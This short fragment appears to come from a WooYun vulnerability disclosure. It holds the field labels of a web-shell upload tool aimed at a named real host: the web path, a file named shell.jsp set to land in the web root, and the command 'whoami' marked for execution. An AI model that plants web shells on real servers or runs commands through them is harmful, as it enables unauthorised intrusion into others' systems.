 Url: http://www.sinosafe.com.cn:16080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
internet
www.wooyun.org